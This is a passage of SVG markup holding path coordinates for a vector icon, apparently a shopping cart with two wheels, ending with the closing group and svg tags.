		c-0.1-0.2-0.2-0.4-0.4-0.6c-0.1-0.2-0.2-0.3-0.3-0.5s-0.2-0.3-0.3-0.5s-0.3-0.4-0.4-0.6c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.4-0.4-0.7-0.6c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.4-0.3-0.6-0.5
		c-0.3-0.2-0.6-0.4-0.8-0.5c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.2-0.9-0.4-1.3-0.6L18.8,3C11.9,0.1,4,3.3,1.1,10.2S1.4,25,8.3,27.9
		l65.4,27.6v61.2v9.7v74.4v66.5v84c0,28,21,51.2,48.1,54.7c-4.9,8.2-7.8,17.8-7.8,28c0,30.1,24.5,54.5,54.5,54.5S223,464,223,434
		c0-10-2.7-19.5-7.5-27.5h121.4c-4.8,8.1-7.5,17.5-7.5,27.5c0,30.1,24.5,54.5,54.5,54.5s54.5-24.5,54.5-54.5s-24.5-54.5-54.5-54.5
		h-255c-15.6,0-28.2-12.7-28.2-28.2v-36.6C108.9,319.5,118.6,322.3,128.9,322.3z M196.1,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S196.1,418.7,196.1,433.9z M411.5,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S411.5,418.7,411.5,433.9z M397,295.3H128.9c-15.6,0-28.2-12.7-28.2-28.2v-66.5v-74.4v-5
		l324.5,44.7V267C425.2,282.7,412.5,295.3,397,295.3z"/>
</g>
</svg>
